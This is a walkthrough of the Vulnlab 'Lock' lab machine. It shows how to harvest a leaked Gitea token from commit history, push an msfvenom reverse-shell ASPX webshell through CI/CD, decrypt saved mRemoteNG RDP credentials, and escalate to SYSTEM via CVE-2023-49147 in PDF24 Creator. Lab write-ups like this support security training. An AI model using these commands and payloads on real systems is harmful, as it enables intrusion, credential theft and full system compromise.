Vulnlab Walkthrough Lock



Nmap & Gobuster
When viewing the web server on port 80, we are directed to this webpage.

It looks like this is a website that helps companies manage various documents. Apart from that, there isn’t anything interesting here. Let’s use gobuster to enumerate directories on port 80.
gobuster dir -u http://10.10.120.127.220:80 -w /usr/share/wordlists/dirb/common.txt

Here, we find three directories. When viewing these on port 80 there isn’t anything interesting here either.
Gitea
Going back to the nmap scan, we saw that port 3000 is open and it’s running an http service. When viewing the web server on port 3000, we are directed to a Gitea webpage.

Gitea is a software platform that can be used to self-host your own code repositories. By clicking on Explore at the top left of the webpage we find a dev-scripts repository owned by the ellen.freeman user.


Here, we see the python script repos.py. Let’s see what this entails.

Full repos.py Script
import requests
import sys
import os

def format_domain(domain):
    if not domain.startswith(('http://', 'https://')):
        domain = 'https://' + domain
    return domain

def get_repositories(token, domain):
    headers = {
        'Authorization': f'token {token}'
    }
    url = f'{domain}/api/v1/user/repos'
    response = requests.get(url, headers=headers)

    if response.status_code == 200:
        return response.json()
    else:
        raise Exception(f'Failed to retrieve repositories: {response.status_code}')

def main():
    if len(sys.argv) < 2:
        print("Usage: python script.py <gitea_domain>")
        sys.exit(1)

    gitea_domain = format_domain(sys.argv[1])

    personal_access_token = os.getenv('GITEA_ACCESS_TOKEN')
    if not personal_access_token:
        print("Error: GITEA_ACCESS_TOKEN environment variable not set.")
        sys.exit(1)

    try:
        repos = get_repositories(personal_access_token, gitea_domain)
        print("Repositories:")
        for repo in repos:
            print(f"- {repo['full_name']}")
    except Exception as e:
        print(f"Error: {e}")

if __name__ == "__main__":
    main()
This script is used to connect to a Gitea server by using a personal access token to list a given users’ repositories. One thing to note about this script is that it uses the path /api/v1/user/repos to fetch repositories for a given user.

What we can do from here is look at the history tab to see if there are any previous commits (saved edits) for this script.
When viewing Update repos.py, we find a personal access token!

As discussed earlier, the repos.py script connects to Gitea using an access token to retrieve the repositories associated with a user. I’m thinking that this access token that we found can be used to view private code repositories owned by ellen.freeman.
What we can do is download repos.py to our host machine, export the access token, and then run the script.
python3 repos.py http://10.10.76.60:3000


Here we find a hidden repository: ellen.freeman/website Using the same access token, we can git clone this repository to our host machine.
git clone http://ellen.freeman:'REDACTED'@lock.vl:3000/ellen.freeman/website.git
Initial Foothold
When viewing readme.md in the website directory we find this interesting text.

What this means is we can write code to the repository, and it will automatically deploy to the web server. By uploading a webshell generated with msfvenom, we can achieve remote code execution.
Step 1: Generating the webshell code
msfvenom --platform windows --arch x64 -p windows/x64/shell_reverse_tcp LHOST=10.8.4.135 LPORT=443 -f aspx -o shell.aspx

Step 2: Set our Git Identity as ellen.freeman
We’ll configure Git to use the same username and email associated with the repository.
git config --global user.name ellen.freeman
git config --global user.email ellen.freeman@lock.vl
Step 3: Upload the reverse shell

After generating the webshell, we add it to the repository and push the changes. Since the server is configured with CI/CD, the webshell will automatically deploy.
git add shell.aspx
git commit -m 'shell'
git push

Step 4: Trigger the reverse shell
The last step is to trigger the reverse shell manually using curl. This sends a GET request to the web server and executes our payload.
curl http://10.10.76.60/shell.aspx
User

In C:\Users\ellen.freeman\Documents we find a config file that contains saved credentials for an RDP session belonging to the user Gale Dekarios. Unfortunately, the password is encrypted.
Within the file, we also see references to mRemoteNG, a tool used to save and manage remote connections like RDP and SSH.

After doing some research, I discovered a tool called mRemoteNG_password_decrypt, which can be used to decrypt the saved password. What we can do is copy the contents of this config file, paste it into a new file on our host machine, and then run the mRemoteNG_password-decrypt tool.
With this password, we can authenticate over RDP.
xfreerdp /v:10.10.76.60 /u:gale.dekarios /p:'REDACTED' /dynamic-resolution +clipboard

After authenticating, we are able to retrieve the user flag on the desktop.
SYSTEM - CVE-2023-49147
One thing worth noting is that the desktop shows icons for PDF24 Launcher and Toolbox, suggesting that PDF24 Creator is installed on the system. Earlier, when we accessed the web server over port 80, we were presented with a site that appeared to offer document management services. It’s likely that PDF24 is being used as part of this to help manage and process documents.
While researching known vulnerabilities in PDF24 Creator, I discovered CVE-2023-49147 along with a detailed article outlining how to exploit it.
In order to carry out this exploit, we need two things:
- PDF24 creator has to be installed via the MSI file. We can find this file in

C:\_install - The tool
SetOpLock.exe(found on GitHub).
The easiest way I’ve found to get SetOpLock.exe on the RDP session is after compiling it in visual studio, drag and drop the .exe file into kali, and then copy the file from your kali desktop and paste it into the _install directory on the RDP session.

Run this command to lock the cmd window when pdf24-PrinterInstall.exe is executed.
SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
Run this command to run PDF24Creator installer.
msiexec.exe /fa C:\_install\pdf24-creator-11.15.1-x64.msi

Once the cmd window opens after pdf24-PrinterInstall.exe is executed and doesn’t close, follow these actions to spawn a SYSTEM shell:
- Right click on the top bar of the cmd window
- Click on properties
- Under options click on the “Legacyconsolemode” link
- Open the link with a browser other than internet explorer or edge (both don’t open as SYSTEM when on Win11)
- In the opened browser window press the key combination CTRL+o
- Type cmd.exe in the top bar and press Enter


We can retrieve the root flag in C:\Users\Administrator\Desktop
Remediation
Remove access tokens from Gitea commits. Update PDF24 Creator to version 11.15.2.